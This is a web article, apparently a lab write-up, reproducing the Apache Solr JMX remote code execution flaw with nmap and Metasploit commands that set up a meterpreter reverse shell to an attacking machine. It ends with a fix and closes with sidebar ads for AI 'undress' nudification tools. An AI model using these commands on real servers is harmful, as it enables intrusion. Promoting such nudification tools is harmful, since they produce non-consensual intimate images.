 Operation and Maintenance
Operation and Maintenance
 Safety
Safety
 How to reproduce the RCE vulnerability in Apache Solr JMX service
How to reproduce the RCE vulnerability in Apache Solr JMX service
How to reproduce the RCE vulnerability in Apache Solr JMX service
0x00Introduction
Solr is an independent enterprise-level search application server that provides an API interface similar to Web-service. Users can submit XML files in a certain format to the search engine server through http requests to generate indexes; they can also make search requests through Http Get operations and get returned results in XML format.
This vulnerability stems from the security risk in the ENABLE_REMOTE_JMX_OPTS configuration option in the default configuration file solr.in.sh.
The ENABLE_REMOTE_JMX_OPTS="true" option exists in the built-in configuration file solr.in.sh of versions 8.1.1 and 8.2.0 of Apache Solr.
If you use the default solr.in.sh file from the affected version, then JMX monitoring will be enabled and exposed on RMI_PORT (default = 18983),
and no need to do anything Authentication. If this port is opened for inbound traffic in the firewall, anyone with network access to the Solr node will be able to access JMX and
can upload malicious code to be executed on the Solr server. This vulnerability does not affect users of Windows systems, but only affects users of some versions of Linux.
0x01 affected version
Apache Solr8.1.1 version online time: 2019-05-28
Apache Solr8.2.0 version online time: 2019- 07-25
0x02 vulnerability hazards
If the victim uses this default configuration, the JMX service will be opened on the default port 18983, and authentication will not be enabled by default. Any attacker with access to this port could exploit this vulnerability to launch an attack on the affected service and execute arbitrary code.
0x03 environment construction

Java environment and kali system, Solr 8.20
Solr 8.20 download address:
wget http:/ /archive.apache.org/dist/lucene/solr/8.2.0/solr-8.2.0.zip
Attacking machine: kali IP: 192.168.10.147
Victim machine: docker IP in Ubuntu18.6: 192.168.10.184:8983
1. Use nmap to scan the port and find that port 18983 is open
 2. Use exploit/multi/misc/java_jmx_server module in Metasploit to reproduce the vulnerability

2. Use exploit/multi/misc/java_jmx_server module in Metasploit to reproduce the vulnerability
Ø use exploit/multi/misc/java_jmx_server
Ø set RHOST 192.168.10.184
Ø set RPORT 18983
 Set payload: java/meterpreter/reverse_tcp
Set payload: java/meterpreter/reverse_tcp
Ø set payload java/meterpreter/ reverse_tcp
Ø set LHOST 192.168.10.147
Ø set LPORT 4444

##3. Use run to execute and you will see the successful establishment Connection
 0x05 Fix suggestion
0x05 Fix suggestion
Set the ENABLE_REMOTE_JMX_OPTS option in the solr.in.sh configuration file to false and restart Solr Serve.
The above is the detailed content of How to reproduce the RCE vulnerability in Apache Solr JMX service. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

AI Hentai Generator
Generate AI Hentai for free.

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 How to implement Hikari connection pool and configure JMX monitoring using SpringBoot
May 15, 2023 pm 07:58 PM
How to implement Hikari connection pool and configure JMX monitoring using SpringBoot
May 15, 2023 pm 07:58 PM
Hikari is SpringBoot's default database connection pool. Different from C3P0, which obtains various status indicators directly through the connection pool object, Hikari needs to obtain them through JMX. The demo is as follows, using SpringBoot integration to collect connection status regularly. publicstaticvoidmain(String[]args)throwsSQLException,MalformedObjectNameException,InterruptedException{SpringApplication.run(HikariTest.class,args);Hi
 Getting Started with JMX: Explore the basics of Java monitoring and management
Feb 20, 2024 pm 09:06 PM
Getting Started with JMX: Explore the basics of Java monitoring and management
Feb 20, 2024 pm 09:06 PM
What is JMX? JMX (Java Monitoring and Management) is a standard framework that allows you to monitor and manage Java applications and their resources. It provides a unified API to access and manipulate an application's metadata and performance properties. MBean: Management BeanMBean (Management Bean) is the core concept in JMX. It encapsulates a part of the application that can be monitored and managed. MBeans have properties (readable or writable) and operations (methods) that are used to access the application's state and perform operations. MXBean: Management extension BeanMXBean is an extension of MBean, which provides more advanced monitoring and management functions. MXBeans are defined by the JMX specification and have predefined
 Using Solr for full-text search in Java API development
Jun 18, 2023 am 10:41 AM
Using Solr for full-text search in Java API development
Jun 18, 2023 am 10:41 AM
With the development of the Internet and the explosive growth of information, the amount of information we can now access and obtain is very large. Whether it is information obtained from web pages, documents, or daily life, it requires an efficient way to process and manage it. Full-text search is a very efficient and commonly used method. It can locate and extract the information we need through keywords or phrases, and Solr is a tool that is very suitable for full-text search development. This article will introduce the basic concepts of Solr and how to use it in Java API development.
 Full text search using Solr in PHP
Jun 20, 2023 am 09:12 AM
Full text search using Solr in PHP
Jun 20, 2023 am 09:12 AM
Solr is a Lucene-based search engine that can be used to implement full-text search. Using Solr in PHP for full-text search can help us quickly query relevant data through keywords and improve the accuracy and reliability of search results. This article will introduce how to use Solr in PHP for full-text search. 1. Installation and configuration of Solr First, we need to install Solr and the Solr extension of PHP on the server. For Solr installation steps, please refer to Solr’s official documentation.
 How to analyze the latest RCE vulnerability in Apache Solr
May 25, 2023 pm 06:58 PM
How to analyze the latest RCE vulnerability in Apache Solr
May 25, 2023 pm 06:58 PM
Introduction: The RCE0day vulnerability was discovered in ApacheSolr (the vulnerability number is not given). Here we simply reproduce the object and analyze the entire RCE process for your reference. Vulnerability recurrence and recurrence version: 8.1.1 To implement RCE, two steps are required. First, confirm that the application has enabled a certain core (can be viewed in CoreAdmin). In the instance, the application has enabled mycore, and then first send the following to its config interface. json data, {"update-queryresponsewriter":{"startup":"lazy","
 Struts2-057 two versions of RCE vulnerability example analysis
May 15, 2023 pm 06:46 PM
Struts2-057 two versions of RCE vulnerability example analysis
May 15, 2023 pm 06:46 PM
Foreword On August 22, 2018, Apache Strust2 released the latest security bulletin. Apache Struts2 has a high-risk remote code execution vulnerability (S2-057/CVE-2018-11776). The vulnerability was discovered by ManYueMo, a security researcher from the SemmleSecurityResearch team. This vulnerability is due to the fact that when using the namespace function to define XML configuration in the Struts2 development framework, the namespace value is not set and is not set in the upper-layer action configuration (ActionConfiguration) or a wildcard namespace is used, which may lead to remote code execution. In the same way, u
 Java development: How to use JMX for runtime monitoring and management
Sep 20, 2023 am 10:13 AM
Java development: How to use JMX for runtime monitoring and management
Sep 20, 2023 am 10:13 AM
Java Development: How to Use JMX for Runtime Monitoring and Management Summary: JavaManagementExtensions (JMX) is a technology for managing and monitoring Java applications. It provides a set of APIs and tools that allow developers to monitor application performance indicators, configuration information and manage the application's running status at runtime. This article will introduce how to use JMX for runtime monitoring and management, and provide some specific code examples. Introduction: Modern Java Applications
 Java development: How to use JMX for application performance monitoring and tuning
Sep 21, 2023 pm 02:22 PM
Java development: How to use JMX for application performance monitoring and tuning
Sep 21, 2023 pm 02:22 PM
Java development: How to use JMX for application performance monitoring and tuning Introduction: As the complexity of modern software applications continues to increase, application performance monitoring and tuning have become an indispensable link. In the field of Java development, JavaManagementExtensions (JMX), as a standard Java technology, has been widely used in application performance monitoring and management. This article will introduce how to use JMX for application performance monitoring and tuning, and explain it through specific code examples.





